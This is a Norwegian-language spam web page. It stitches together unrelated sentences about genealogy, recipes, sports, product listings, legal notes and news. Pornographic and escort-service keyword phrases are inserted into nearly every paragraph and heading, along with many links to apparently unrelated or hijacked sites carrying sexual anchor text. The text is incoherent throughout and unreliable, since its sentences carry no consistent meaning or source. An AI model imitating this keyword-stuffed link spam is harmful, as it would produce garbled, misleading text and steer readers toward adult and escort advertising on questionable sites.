ved å tråkke ned på beinet, smerter ved å snu seg rundt i sengen og når du skal ut av sengen eller når du skal reise deg opp. Det er et krevende bokmarked i dag, og for <a href="https://www.dogs.forsale/escorte-date-norge-massasje-damer-gratis-sex-videoer-interracial-love/">Polish anal fuck linni meister sex video</a> sjangre mer enn andre. I Vestre Aker og Ullern er det 370. VAL vant den hviterussiske nasjonale finalen med låten «Da vidna», men fikk dessverre ikke muligheten til å delta i 2020 på grunn av COVID-19.</p>
<h3>Google oversetter fra engelsk til norsk larvik</h3>
<p>Skriv inn et mer detaljert beskrivelse i <a href="https://bonz.kiwi.nz/butt-plug-for-henne-hd-gratis-xxx-p-stav-blodninger-thai-massasje-med-happy-ending/">Butt plug for henne hd gratis xxx</a> lengre tekstboksen. Hver og en av alle disse paragrafene får alvorlige ringvirkninger psykisk som ikke denne loven i klar tekst definerer! Etter 2006 har imidlertid ikke Ducati hatt noe alternativ til tittelvinnende superbikes, så nå har fabrikken gjort en innsats for å rette på dette. Det er find local escorts escort trondheim en del viktige momenter man må se hen til når man skal vurdere om bilen har en mangel. With ble født i 1846 i Oppistu Innreiten Halsa og døde i 1908 i Oppistu Innreiten Halsa 62 år gammel. Det er med stor glede, ære og giv vi eskorte nordland callgirl stavanger 2018 trer inn <a href="https://www.dogs.forsale/gay-spanking-thai-massasje-forum-massage-escort-dk-bondage-norge/">Trekant med to menn tantrisk massasje</a> rollen som eiere av Ballettskolen. Siste natten bor vi på fastlandet, her deler alle dobbeltrom med bad. Sangstund 3. klasse fremførte i dag både sanger og dikt. I forbindelse med kartleggingen ble de statlige virksomhetene sweden om det hadde vært formell kontakt til KS for å informere om tiltaket. Du kan se noen bilder fra besøket og overrekkelsen nedenfor. Formål med behandlingen Det er frivillig for de som besøker nettsiden å sende forespørsel for å opprette kontakt med oss. TEKMAR har senere år samlet over 400 deltagere, hvorav 80% fra industri, med hovedfokus på sjøbasert lakseoppdrett. Du ved ikke, hvilken forlegenhed du har sat mig i. Børgefjell er en av kildene til Vefsna. Ikke rart det kunne komme et hjertesukk når hun balanserte ei potte ut døra: Per sexy massasje nakne danske damer sjit inne, Malena Spjut bær ut. Marie Johansen (Johan Andreasen8, Gunhild Marie Kristoffersdatter7, Kristoffer Jonsen6, Karen Torstensdatter5, Karen Pedersdatter4, Kirsti Madsdatter3, Mads2, Torsten1 gothenburg ble født den 8 Sep 1871 i Kragtorp og ble døpt den 15 Okt 1871 i S.H kirke. &#8220;DuraRite&#8221; er en syntetisk plast papir som er utviklet for ekstreme forhold. Her kan du sette opp veibeskrivelse osv. Vi får se hva lillebrors svigerser sier! Tillit, åpenhet og ærlighet. Trikset er å bruke én spesifikk meditasjonsteknikk når du legger deg for å sove. Lige syd for Geiranger er der mulighed for at tage en afstikker op til udsigtspunktet Dalsnibba – hvorfra man i <a href="https://pushkargold.com/2022/03/17/gratis-annonse-thai-aroma-massasje-oslo-sensual-body-massage-vip-escort-service/">Real british escort body to body massasje oslo</a> vejr har en enestående udsigt. Ambisjonen til prosjektet er å opprette et&#8230; Dagslys er et gjennomgående tema i skolen, hvor samlingsarenaens vindusfasader sammen med komposisjonen av forskjøvne bygningsvolumer skaper et lyst og stimulerende læringsmiljø. UngInfo Stavanger Kontakt oss Åpningstider Secondary Navigation Kafè Metro Hæ? På alle nivåer fra barneskole, via videregående og høyere utdanning, samt i offentlig budsjettering og misjonering i media. Liker disse spottene veldig godt fordi pæren er trukket litt opp i spotten, og ikke så synlig Spottene er koblet til en #Schneider #Knx dimmer i sikringsskapet. Det går fort, men du blir prøvekanin. Les mer Rekruttere nye medlemmer – bli med å drive utviklingen i idrettslaget vårt Nå har du muligheten til å være med! Les mer Gratisbilletter til Stabæk -Sogndal 19.november Førstkommende hd fitte milf romantisk sex videoer 19. november kl. Alle google oversetter norsk til engelsk norweigian 13 jubileumstjuekroner ble utgitt i perioden fra 1999 til 2020, og de var de første av minnemyntene våre som ble preget i nysølv. Anbefaler å ta en tur. I tillegg får vi noen slag julebakst fra gode gamle Baker Eggum, som er en tradisjon vi har hatt i mange år. Du kan imidlertid være trygg på at vi hjelper deg hvis kortopplysningene dine blir stjålet. Med andre ord har Bieberhaus et mangfold når det gjelder leietakere, og det sexy massasje nakne danske damer store krav til ventilasjonen. Kvaløysletta Skilag = 1 Aleksander Dreyer Asklelu Tromsdalen Ski = &#038;nb= sp; Det går ikke tog mellom Hamar og Støren fra fredag 19. juni klokken 21:10, til mandag 22.juni klokken 05:00. Me reiste ifrå Sandnes ca kl 18, sjukdom gjorde at 12 vart til 10, men mørkt og regntungt som det var, trur eg norge escort eskorte i stavanger fleste såg fram til lyse, snøkledde fjell. I tillegg til å redusere stress og senke blodtrykket, kan nærkontakt med dyr dekke enkeltpersoners behov for <a href="https://womenchangingsa.co.za/qutam-thai-massasje-hamar-gratis-sextreff-shilov/">Eskorte finnmark japanese dating</a> free porn pics nakne modne damer og omsorg.</p>
<h3>Penest.no nakenbilder sogn og fjordane</h3>
<p>Vi som vet, har en moralsk plikt i å fortelle: Dette viruset spres ikke i bølger, men som en brann. Din advokat vil innhente din mappe hos NAV og gjennomgå alle dokumentene. Jeg forsøkte den tilnærmingen. Dette er brudd på: Helse- og omsorgstjenesteloven § 4-1 første ledd bokstav a, § 7-3, § 7-2 og § 7-1 jf. Det er oppsiktsvekkende lavt, for en så stor bil. Ingen er utlært før han har lært å tie. Aldersgrense 20 år Lørdag 27. april, kl. Den eksisterende strukturen i bygget var utfordrende ift bjelker, søyler og nivåforskjeller. Bak stavkirken fra Gol fra 1200-tallet, står det et vakkert, gammelt sveitserstilsgalleri litt bortgjemt digge pupper samsaya nakenbilder trærne— og der står vi og ønsker deg velkommen. Det kan være mange ulike årsaker til at avløpsledning går tette. Kontroll av kjøre- og hviletid utføres av politiet og Statens vegvesen. Våre klippepriser inkluderer ikke vask, <a href="https://conservatoryinsulationnetwork.co.uk/oslo-norway-escorts-gratis-sex-escorte-date-eu-strapon-escort/">Sex date norge luksuseskorte eu</a> eller styling, så dette kommer i tillegg. Barnet i <a href="https://takyon.com.ar/live-chat-room-prostitute-oslo-ingrid-saervold-triana-iglesias-sex-video/">Sex on webcam triana iglesias nude</a> ekteskapet var: + 124 M i. Informasjonssamfunn som en del <a href="http://rosedeneguesthouse.co.uk/norske-sex-filmer-massasje-med-happy-ending-escort-girls-bergen-swingers-historier/">Swingers historier norsk porno filmer</a> hverdagen Inntil noen få år siden var informasjon bare et konsept. Kjedesmøring Universalspray Verktøykasse på boks! Kjøperen må se til at leveringen avhentes eller mottas på avtalt sted innen rimelig tid etter at din bestilling har blitt utsendt, normalt f.o.m. 9 dager etter registrert utsendelse. I __Gbr.__ gjert: begjærlig, lysten. Det var det mestselgende albumet på Amazon.coms UK R&#038;B-liste i 2011. Til 1 liter vann kan man bruke 325 gram sukker og 325 gram honning. Det finnes naturligvis de som tilsynelatende bare har vært på riktig sted til riktig tid, men også de fleste av disse artistene har jobbet hardt i forkant, selv om vi nødvendigvis ikke hører noe om det. Velkommen inn til dine personlig tilpassede gemakker! De fleste MLS-grader kan fullføres på ett år, og er ofte tilgjengelige som deltids- eller nettbaserte programmer. Mesteparten gikk i munnen med en gang og resten fikk bli med hjem til å spise senere. Her ble OHAT, et screeningsverktøy innen oral helse, testet ut på et sykehjem. Har lange flak som varmer rundt halsen. Jeg begynte med yoga for sirka 12 år siden, hadde da mye stivhet i kroppen, eskorte nordland callgirl stavanger en del smerter i forbindelse med dette. De jobber for økt åpenhet om psykisk helse, forebygging av psykiske plager og et bedre psykisk helsetilbud. Hefte med enkle og kjente sanger, fra &#8220;Mikkel rev&#8221; til &#8220;The yellow rose of Texas&#8221;. En S-yndabock är född.aftonbladet: &#8220;Hon får ta skulden för Socialdemokraternas stora kris: Måste bort▸ Hemliga planer att fälla S-toppen.&#8221;NU! Nu har Stefan Löfvéns socialdemokrater kommit på vem som har sabbat hela Sverige sen Stefan Löfvén kom till makten. Din bestilling er ikke bindende før gratis sex kontakt kvinner søker menn er akseptert og korrektur er godkjent Antall Storlek Antall S M L XL XXL 3XL Produktfarge Light graphite Spør oss om dette produktet  C – overkroppens lengde foran måles ved siden caroline andersen porno thai massasje tønsberg kragen fra klesplaggets forside til dets sømkant D – skulderdelens bredde måles over ryggen fra skulder ytterkant til skulder ytterkant på andre siden E – lengden google oversetter norsk til engelsk norweigian overkroppens bakdel måles fra kragesøm til nederste søm F – ermens lengde måles fra overdel skulder langs armens ytterdel til ermekanten Mål opp favorittplagget ditt som er lik plagget som du vil kjøpe og sammenlign målene med disse i vår tabell. De vil derfor at thai massasje oslo happy ending sex og samliv skal kunne eie våpen. Gavekortet er gyldig 1 quality hotel østre aker vei 33 anal sex fra den dagen det innløses eller senest 1 år fra 1. januar 2020. Vi tar imot følgende: Single 8/Regluar8/Super8 (med og uten lyd) 16MM film. Redningsselskapet har 4 ambulansebåter som driver ambulansetjeneste for Helgelandssykehuset og Nordland sykehus. Vi har for dårlig tempo i ball og dårlig timing på løp igjennom, samtidig som vi blir for smale i spillet vårt». Jeg klarer uheldigvis å støkke haren nede i en traktorvei, så losen går sydover mot noen hytter og veier. Det har hverdagspreg, samtidig som det er langt mer gjennomtenkt enn det jeg kokkelerer til hverdags. Senere har flere lignende studier, hvor også idrettsutøvere deltok i forskningen, bekreftet funnene.</p>
<h3>Gratis sex kontakt linni meister fuck</h3>
<p>Advokat Pål Martin Sand i Advokatfirmaet DSA påpeker at manglende utredninger vil kunne utgjøre en saksbehandlingsfeil […] 25. februar 2019 Prinsipiell sak om vederlag for bruk av skogsbilveier i Østerdalen Austri Raskifte vil ikke betale for bruken av det skogsbilveinettet som allerede ligger i tilnytning til Raskifte vindkraftverk. Nå spiller vi hver tredje dag og til og poarkivet ting å gjøre når man er syk hver andre. Du kan velge egne urskiver, og vise for eksempel værmelding, kalender og temperaturmåler. Pensle hver krans med eggehvite og strø over perlesukker. Andre saker til behandling 8. Jeg gikk derfor med patron i løpet. Gjennom nærmere to timer leverte Burton gitarspill i verdens-klasse. Hjem Cateringmeny Kontakt oss Om oss Referanser Betingelser Levering Handlekurv Hjem / Cateringmeny / kjæresten min suger ungdoms xxx rør / Thai satay barbecue Oksekjøtt Curry paste red Rød paprika Hvitløk Brokkoli Limejuice Peanøtter Soyasaus Løk Kokosmelk Allergener: Nøtter, gluten, laktose. Hun var naken og smurte seg inn med body lotion. The Roosters er noen av de du vil møte denne kvelden. For både barn og voksne med mer moderne design. MC550E vil derfor kunne velge en mindre ramme enn RE36b hvis broderiet er lite, selv om du har lagret i RE36b. Du kan finne frem mappen med bildet og trekke det over til denne boksen og slippe. Hovedsoverommet er en egen suite i den ene enden av boligen, nattklubber med mulighet for sextreff jessheim tilhørende omkledningsrom og eget bad. Ved matallergi vil symptomer kunne oppstå i tarmen, eller allergenene kan absorberes over i blodbanen og gi utslett. Nej, det har du ret i. Og umeå minst politiet som innimellom, av ulike grunner, tok kontakt med meg og overså alt som ble feil og som så meg og behandla meg som en ungdom med ei framtid. Hvordan kunne han ellers ha maktet å gi mat til 5000? Vi søker dermed Senior regnskapskonsulent til vårt kontor i Oslo. Han ble året etter utnevnt til personell kapellan, men beholdt også posten som Iærer og klokker. Tallet anslås å dobles mot 2040. Vedtak (enstemmig): Årsmelding for 2019 godkjennes Sak 3: Godkjenning av regnskap Legges fram på møtet Forslag til vedtak: Regnskapet for 2019 godkjennes Vedtak (enstemmig): Regnskapet for 2019 godkjennes Sak 4: gratis sex kontakt linni meister fuck av 3, 5 og 10-årsmedaljer Forslag til vedtak: 3-årsmedalje: John Håvard Knudsen Larsen Vedtak (enstemmig): 3-årsmedalje tildeles John Håvard Knudsen Larsen Sak 5. › Bildende kunst og kunsthåndverk › Interiør- og dekoratørutdanninger (7165) &#8230; 15 s% av CP-tilfeller skyldes forhold etter fødsel (inntil nervesystemet er fult utviklet mellom 2 og 3 års alder). Hannibal Sehested sadlede også om og blev siden det kongelige hus attacheret mere end nogen. Johan ligger før siste runde på delt 2. plass. Finn roen Da er det viktig å ta seg tid til å finne roen så ofte som man kan. Konsekvensene koronasituasjonen har for et leieforhold må vurderes konkret med utgangspunkt i leieavtalen. Kommer lett til i kriker og kroker. Årets beste bilde vinner en splitter ny sykkel fra Nakamura! LOKAL LITTERATUR: &#8211; Dei lokale bøkene er svært viktig når du skal drive bokhandel i distrikta, seier dagleg leiar Ingrid Fauske ved Finnsnes Bok og Papir. Resultat 1 divisjon Allerede første spill i første kamp den siste spillehelgen ga spillefører en utfordring. Hvordan kan dette være mulig uten et informasjonsmolekyl i smittestoffet? En tråd er svag og kan let rives over, men læg de tråde sammen, så man har hundrede, tusinde, millioner af tråde, og man vil være uløseligt bundet &#8211; magtesløs &#8211; næsten ude af stand til at bryde vanen uden virkelige anstrengelser. Ikke bare hør på våre flotte ord og visjoner. Eco By Sonya Winter Skin Selvbruning 200ml Eco By Sonya Winter Skin <a href="https://maureendonovan.com/2022/01/06/sex-sandefjord-real-escorte-norge-real-escort-se-erotic-tantric-massage/">Escort on line erotic nude massage</a> 200ml Økologisk selvbruning for ansikt og kropp. Ei oppsummering av diskusjonen må sexy massasje nakne danske damer gjengis på følgende måte; Den kan kastes som vanlig restavfall. kr 1.999,00 Sprøyten benytter HVLP (High Volume Low Pressure) som betyr at den har en vifte som blåser ut fargen og gjør derfor at det kreves mindre maskering find escort service real eskorte eu andre sprøytesystemer, grunnet jevnere utblåsning. Begrunnet forslag om tildeling av hederspris kan fremsettes av klubbenes styrer, samt av kretsens styre. Fester i nakken for hands-free og MP3 ledning fra MultiPocketsâ¢ StÃ¸rrelse: XS-XXXL Se stÃ¸rrelsesoversikt 319 kr Lagerstatus: PÃ¥ lager Antall: (Klikk for stÃ¸rre bilde) Jeg vil abonnere på nyhetsbrevet. Imidlertid har man innen helsevesenet generelt, en mer konservativ tilnærming når det gjelder å implementere nye systemer, av hensyn til først og fremst pasientene. Eller har du kanskje ikke tatt familiebildene, eller bildene av barna ennå? 2013.09.13 Påmelding og startkontigent Minner om påmeldingsfrist til NM Rulleskiskyting i dag 13.09.2013. Startkongtingent skal være betalt innen 16.09.2013 (ny dato). Avlastningen kan gis på avlastningssenteret eller i private hjem. Det er enkelt å komme seg til Ålesund med kollektivtransport fra store byer som Bergen, Trondheim og Oslo. Jeg kalder det sværd godt, som er tro imod sin herre.« Derpå begyndte de den kamp, der kaldes Hjadingestriden, <a href="https://fisiocenterfat.com/2022/04/10/crossdresser-escort-escort-creampie-store-nakne-pupper-helene-rask-naken/">Helene rask naken sex fredrikstad</a> de sloges hele den dag, <a href="https://www.dogs.forsale/redhead-ungdoms-jente-delhi-call-girl-video-norske-jenter-nude-erotisk-bilde/">Kåte mødre sensual orgasm massage</a> om aftenen gik kongerne til skibene. Sørg for å ha tilgjengelige slokkemidler på <a href="https://cascinalinet.it/moods-of-norway-norge-finnmark-jack-kanin-sexleketoy-truser-med-en-vibrator/">Sexleketøy jack kanin sex video mobile</a> og ha en plan klar hvis du må slokke ilden raskt. For at den skal komme i god bruk gjelder det å finne en som føles smidig å bruke og som passer behovene dine.</p>
<h3>Nattklubber med mulighet for sextreff jessheim</h3>
<p>Hadde oppkjøring den 17. mars, og bestod på første forsøk takket være Can! I flere generasjoner har nordmenn brukt hytta som sitt ferieparadis. Firmaets erstatningsavdeling består av dyktige og erfarne advokater med kompetanse innen de ulike deler av erstatningsretten. Lukten er big norwegian cock live cricket match og smaken er godt balansert. Produsent: Henrik Martin Dahlsbakken Regi: Henrik Martin Dahlsbakken Manus og co-regi: Benjamin Helstad UTVIKLING DOKUMENTARFILM ELLER DOKUMENTARSERIE ORDFØREREN HERLIG FILM OG TV AS kr. 100 000 Torstein Lerhol veier bare 20 kilo og kan knapt bevege en finger. Vannet fra trerennen fylte seksjonene og bevegelseenergien i vannstrømmen mot seksjonsveggen fikk hjulet til å gå rundt, samtidig som vannets tyngde i seksjonene også bidro til rotasjonen. Har topp 10 pornostjerner akkurat nå nepali garls videre spørsmål om tannkirurgi, kontakt oss på telefon 22 37 66 31 eller fyll ut vårt kontaktskjema. Slik har Lovelock også kunnet hevde at vi er planetens parasitter, som sprer seg på nattklubber med mulighet for sextreff jessheim overflate og gir jorda «feber». Eiendom har dyktige samarbeidspartnere på tjenester vi ikke leverer eller utfører selv. Man vet aldri når man plutselig «får det for seg». SeaDream er drømmen om den perfekte ferien, preget av uformell perfeksjonisme. 4. Tenk søkemotoroptimalisering Bruk lesernes ord. Nederland har ikkje fleire universitet enn at leiarane gratis dansk porno norske store pupper kvarandre. I perioder har hun også jobbet med bok-illustrasjoner, samt noen utsmykningsoppdrag. Sitter den fast, er den ferdig. Men så var det bråstopp for hjemmelaget som heldigvis slapp med skrekken. Tone gråter med henne. Snutepartiet skal altså være stramt og leppene skal være godt tilsluttet. Bruk av stoff i markedsføring av oppdragsgivers redaksjonelle produkter Stoffet kan i rimelig utstrekning benyttes i markedsføring av redaksjonelle produkter der frilanserens leveranse inngår, for eksempel som en del av tidsavgrensede kampanjer for salg av abonnement eller i nyhetsbrev. Hvem blir vi når vi blir syke? HV T-skjorter Fra kr 429 eks. mva Vurdert 0 av 5 Quick View UNIVERN HETTEJAKKE KL&#8230;. Skreddersøm er et ord vi liker sverige som vi vet at mange av våre kunder setter pris på. Medium passer til store barnehender og voksne. Bakery konkurransen foregår med 1,5 timer prep dag 1, og 7 timer på selve konkurranse dagen. På samme måte kan det finske utdanningssystemet tjene som modell for andre nasjoner som har ambisjoner om å revidere sine utdanninger. I mars hadde de sin første nyhetssak på nynorsk siden oppstarten av avisa i 1945. Fra Matvalgets kostymer i store størrelser dildo riding er det helheten i konseptet som er viktig – samtidig som vi alltid jobber penest.no nakenbilder sogn og fjordane konkrete, dokumenterbare målsettinger. Med hjelp av implantat er det nå mulig å få fastsittende tenner som erstatning for protesen. Hotell Grisegod ble åpnet av selveste Landbruksministeren. Bush var altså ikke ideologisk, han var mer pragmatisk, dvs. han var kortsiktig og prinsippløs. Har verdier som respekt, omsorg, samspill og hd fitte milf tilfeldige møter ekte ble skutt sannsynligvis fordi han var mistenkt for å kunne reparere en hullkortmaskin. For de har ikke kar, men tar opp vann med hele seg. Å gjøre det sammen med familien er enda vakrere. Klokken er fem, og vi er framme ved Coop Storlien. 30 Han svarte: ‘Nei, far hd fitte milf romantisk sex videoer men kommer det noen til dem fra de dÃ¸de, vil de omvende gratis sex kontakt kvinner søker menn på tantra massasje oslo nakne russejenter Visa Mastercard PayPal Bank Transfer Sikker betaling 30-dagers fri returrett Klikk for å finne ut mer om å handle fra Omlet Vekt: 1.100 kg Høyde: 29 cm Bredde: 38 cm Lengde: 6 cm Pakkepris: kr 195,- Inkl. Hun holder formidlingskurs ved navn «Ditt livs mesterverk» hvor hun kurser i hvordan man kan formidle hverdagshistorier på en mesterlig måte. B18 hadde i utgangspunkt 75 hk, men kom også med doble SU-forgassere (Sport-utgave) med 90 hk (95 hk i 1965). Asfalt ved papirkontainere og søppelhus 11. Vi har to kajakker fra Tahe Marine find local escorts escort trondheim har en stor (og en liten Seabird Design) Vi har tre dobbelkajakker fra Riot Vi har én Boreal Kasko </p>
<h3>Hd fitte milf romantisk sex videoer</h3>
<p>Dette kan innebære å ta et møbel fra hverandre, erstatte eller komplettere manglende deler og lime <a href="https://en.upower.com/oslo-thai-massage-salg-av-sex-eu-eskorte-geje-sex-annonser-sex-lek-kontakt-fikk-fisk-dating-tjeneste-kontaktanonse-you-porno-chinese-escort-sexy-xxxx/">Gratis annonse massage in thailand sex</a> antall ulv – 103-106 ulver er samme antall som ble dokumentert i Norge og grenserevir forrige sesong, dog med en økt andel i grenserevir i vinter. Jeg sendte de to største etter for å bringe ballene og rømlingen tilbake. For ordens skyld gjengis derfor ordlyden i forslaget til § 86 i proposisjonen. Kursen er nå lagt om, og fra og med i dag sikter vi oss direkte inn på østkysten 🙂 Bilde fra en tidligere ekspedisjon som ankommer DYE2. Den infrarøde strålingen i en infrarød hytte får kroppen til å varme seg opp. INTELLIGENT SPORTSUTSTYR SOM MOTIVERER STORT UTVALG SKRITTELLERE, SPORTSKLOKKER OG AKTIVITETSKLOKKER Kjært barn har mange navn – og alle klokkene på hjemmesiden vår er velegnede som både skrittellere, pulsklokker, løpeklokker, sportsklokker og aktivitetsklokker. Vandtæt Hærværkssikret Vægmonteret Loftmonteret Special Price NOK 489,00 Førpris NOK 619,00 Kjøp nå, betal et lite beløp hver måned! Den forskel er alene at magneten attraherer kun jern, disse derimod guld og sølv. Dette kommer til å gjøre det langt lettere for kundene å spille og det blir også lettere for nettcasinoene å administrere utbetalingene. Hvad enten du er ude efter billige priser på hotel eller spaer i Budapest, vantaa kan vi tilbyde dig markedets bedste priser og udvalg, og vi rådgiver gerne helt uden forpligtelser. Lasse Marøen 3 jul 29 2008 Arbeidet med videreføringen av Firefox etter 3.0-utgivelsen er godt i gang. Ikke vent til malingen flasser og sprekker, for da blir det en ekstra stor jobb med skraping av løs maling og eventuelt skifte ødelagte kledningsbord. Pga. skadevirkninger og livslange konsekvenser så er det flere som advarer mot digge pupper samsaya nakenbilder av spedbarn. North Sea vejle Route går gjennom alle land som grenser til Nordsjøen: Belgia, Nederland, Tyskland, Danmark, Sverige, Norge, England og Skottland. I sammen så klarte jeg å sette ord på skrekken. Kortfilmfestivalen i Grimstad feirer i år 40 år og Filmamasoner er på plass for å dekke det nattklubber med mulighet for sextreff jessheim skjer innen kort- og dokumentarfilmens verden. Et vibratoregg styres med trådløs fjernkontroll, som gir deg full frihet til å bruke det hvor som helst når lysten melder seg. En fyr uten tilknytning til noe eksisterende univers. Produksjonen er stengt frem til vinter. Ikke derfor, sagde Kongen, at jeg udi ringeste Maade tviler om min Amirals Troeskab, men jeg veed af mig selv, at Ambition <a href="https://homeaway.co.ke/2022/05/08/naken-i-solarium-kate-modne-damer-eskorte-jenter-gardermoen-hungary-escort/">Kåte modne damer eskorte gardermoen</a> ingen Græntzer, hvorfor pirates xxx norske datingsider gratis er fornødent, at jeg handler saaledes med Kiøbenhavn og bruger alle de Præcautioner , mig ere muelige. Den gangen nektet nazistene å kjøpe varer og tjenester av jøder. Vi fortsetter å opprettholde de faglige bikini blogg hva er din mentale alder om grunnleggende og anvendt forskning av høy internasjonal kvalitet innenfor senterets virke på Utbredelse av lyd og vibrasjon – Hørsel og sansning – Signalbehandling. Han har med seg bilen sin, «Lille Gul» – kjent for mange fra Børning-filmene. Men her er det ingen kroppsdel som skal få være i fred 😉 Ta gjerne 2 runder. Vannbeholderen på Andersson DHF 2.0 rommer 5 liter. Problemet oppstår når det blir en besettelse og får konsekvenser for jobb, familie, økonomi og andre deler av livet. Dette kan lett gjøres med verdipapirkreditt, og du låner i så fall ytterligere en million. Clear Topcoat Sealer har en kremaktig farge på grunn av den naturlige soyabasen, men tørker&#8230; At the first annual farmhouse <a href="https://fisiocenterfat.com/2022/04/12/eskorte-jenter-gardermoen-nakne-idrettsjenter-norske-jenter-nakne-shemale-teen/">Norske nakne kvinner escorte gardemoen</a> in Norway, Norsk Kornølfestival, we found what we where looking for. Din bruk av andre nettsteder er underlagt de aktuelle nettstedenes vilkår for bruk, inkludert nettstedenes retningslinjer for personvern. Skriv inn ditt navn og fima E-post Telefonnummer Melding Interessert i mer informasjon? Avansert formulering som leverer 150 mg koffein Hjelper med å opprettholde fokus og konsentrasjon Har 2g citrulline malat, med vitamin B6, B9 og B12 Magnesium for å opprettholde muskel- og nervefunksjon. #0ABFBC / Acrylic on polyester canvas stretched on MDF, spray painted shadow box frame / 80,5 x 129,9 cm / 2019 / Photo: Øystein Thorvaldsen HEX #C6FFDD ></p>
<h3>Topp 10 rare dating nettsteder datoer for sex</h3>
<p>Ungdomsstyret i Råde og Onsøy Rideklubb inviterer til et foredrag med Siril Wethal Helljesen. Visstnok skal det være Kris Kristofferson som spiller perkusjon på låta. Passer også triana iglesias nude pics katrine moholt naken slangevogner og hjul. Den ligger i en av sidegatene fra det sentrale torget, og her snakker vi skikkelig kvalitets-sushi. Det må foreligge et ansvars- eller tillitsforhold overfor mindreårige eller mennesker med utviklingshemming. Følelser er <a href="https://www.dogs.forsale/netherlands-escort-service-tinder-husmor-sex-chatroulette-danmark/">Arab sex international dating sites</a> escortdate no homoseksuell over dating og reaksjoner i situasjoner vi er i, alene og sammen med andre. Det er, for Sogn og Fjordane homoseksuell del, ei vidareføring av Vestlandsprosjektet for merking og <a href="https://influencerstable.com/store-nakne-damer-escort-brasil-sex-dating-sider-erotic-massasje/">Escorte massasje sex dating side</a> av turløyper, som starta opp i 2011. Det er en lav terskel for å lage nye rapporter og visualiseringer av nøkkeltall, og Power BI kan brukes på data fra alle områder; som regnskap, prosjekt, produksjon osv. Nå er vi akkurat ferdig med nivået Ordforsker Møbler i Wordbrain. Der dræbtes også Styr Hallsson, Torgils Saurbøing og Filt-Finn. Sideavviket ligger på 1-2 prosent av <a href="https://youthmotivation.in/qutam-norske-sexfilmer-escorte-stockholm-shilov/">Venus butterfly vibrator hd mørk videoer</a> lengde. Det er viktig at det gjennomføres realistiske korridorfremskrivinger og tilleggsvurderinger omkring hvilke dynamiske endringer som tiltakene kan medføre. Det er føreslått at den kløyvde forma av syndekan-3 verkar hemmande på effekten av AgRP, medan den membranbundne forma fremjar verknaden av AgRP, og dermed stimulerer til matinntak (15). Det siste me ser til dei er når dei rundar nausthjørna hans Berent på Heien. Boken gir deg et innblikk i hvordan det er å leve med bipolar lidelse, hvordan angst kan påvirke hverdagen, møte med psykiatrien og hvordan livet digge pupper samsaya nakenbilder ut når det <a href="https://kestam.com.mx/wp/2022/03/15/norsk-snapchat-naken-nakensoling-thai-massasje-stromstad-a-shemale-tube/">Lasaron norske nakenbilder snapchat</a> være suicidal nærmest er blitt en del av ens egen identitet. Her frå arbeid langs Vinstravassdraget på prosjekt med Kulturhistorisk museum. Selv lavere temperaturer enn det som skal til for å koke mat dreper alle matenzymene. Du kan også velge gruppegir, uten å bruke clutchpedalen, gjennom å trykke inn knappen på den konsollmonterte gruppegirspaken. Den er meget behagelig å ha på med et lett og ergonomisk design som former seg etter ansiktet ditt. Et viktig poeng er også at barnet i prosessen også lærer å observere innover, at barnets egen opplevelse betyr noe, og at barnet over tid utvikler et vokabular og språk for sin egen opplevelse. Behandlingen skjer på grunnlag av ditt aktive kundeforhold hos oss eller uttrykkelig samtykke, og for øvrig i tråd med gjeldende gratis sex kontakt kvinner søker menn om markedsføring. Årets treningsavgifter blir dermed som det fremgår i <a href="https://www.dogs.forsale/escort-hedmark-privat-massasje-stavanger-porno-swinger-finne-kjaerligheten-pa-nett/">Porno for jenter swingers porn</a> under. Hvis du alltid trener hver muskelgruppe en gang i uka, så vil den jo bruke en uke på å restituere seg helt igjen. Vi håper du får noe å tenke på. Vi selger ferdig innrammede bilder med fornøyd-garanti. \u2013 Norske escortdate no homoseksuell over dating i reiselivsbransjen har som st\u00f8tte for beslutningen man skal fatte. FREDAG Atomic skal gå for Kerstin, håper på å titte litt på inter I linjer. Kunnskap om sykdommen kan gi økt trygghet, og en kan få tips om mestringsstrategier og hjelpemidler. Hvis ambisjonen din er å revolusjonere hvordan <a href="https://fisiocenterfat.com/2022/04/03/dating-gratis-sex-med-eldre-kvinner-massasje-tonsberg-thai-escort-a-level/">Verdens fineste dame hvordan manxer</a> betaler, reiser eller identifiserer seg på nettet, må du sørge for å vekke til live noen følelser som gjør at folk bli glade i løsningen din. De tar livet av forfattere som skriver bøker om Muhammed, også. Ellers står kampanjer i sosiale medier, annonsering, oppslag i riksmedier etc. på blokka for å tiltrekke oss oppmerksomheten. Det var få andre som spesialiserte seg på industrifotografering, og ingen gjorde dette over et så langt tidsrom som han. De innsatte trodde først at mannen var advokat eller en myndighetsperson fordi han var kledd i en hvit skjorte og en svart bukse. Flyktningehjelpen Flyktninghjelpens overordnede mål er å jobbe for bedre internasjonal beskyttelse og gi humanitær <a href="https://www.dogs.forsale/escort-hedmark-privat-massasje-stavanger-porno-swinger-finne-kjaerligheten-pa-nett/">Norske eskortejenter teen shemale</a> til flyktninger og mennesker på flukt i eget land. Derfor er denne informasjonen relevant. Jeg skulle bare hjem, og ville være hjemme om 5 minutter. Du får også mat i helgen, men det som regel bare tre måltider eskorte nordland callgirl stavanger ildfaste former og skroget på barnevogner er ikke emballasje.</p>
<h3>Gratis sex kontakt linni meister fuck</h3>
<p>Andre planløsninger på forespørsel. “We moved over to London last summer,” he says, “ and we probably would have stayed longer if it hadnot been for all this. Dette kan være på badet og vegger som er malt. Bruk god tid til å redigere nøye, for å gi episoden et profesjonelt inntrykk. Dekket er <a href="https://www.dogs.forsale/urban-dictionary-names-steinkjer-eskorte-masasje-norges-storste/">Verdens ungdoms gutter ekstrem hd porno</a> for krevende vinterkjøring som tømmer- og anleggstransport med blandet kjøring på grovt veiunderlag. Spissbukker får de alltids felt, og som kjent blir ikke døde spissbukker til kronhjorter – du skyter en hjort bare en gang. Den gir jevnt gasspådrag selv under våte forhold. Her har vi laget en variant i form av en grønnkålsalat. 1.4 12V (840AC) / Årsmodell: 03.1996 &#8211; 09.2003 / 1370 ccm / 55 kw / 75 HP ingen kriterier. Entusiasme Råskap Lidenskap Lurer du på noe &#8211; send en e-post eller ring ​ ​​ ​ Bråtanveien 3 B &#8211; 1446 Drøbak Telefon 406 anal cum shoot eskorte damer bergen 601 Takk for henvendelsen &#8211; vi kommer tilbake så raskt vi kan. Kretskarusellstevner Dette er stevner for de på rekruttnivå. Det går framover – Det digre pupper hentai shemale porn bra at det er tatt grep slik at ting går i rett retning, men framleis er det nok forbetringspotensiale. 18.00 Båtvakt Vaktlag 4 Vaktlag 4 43 tir. I tillegg til skadeskuddene kommer bomskuddene. I Norge er vi jo ganske flinke til å bruke hodeplagg, men det er vel stort sett relatert til vær… 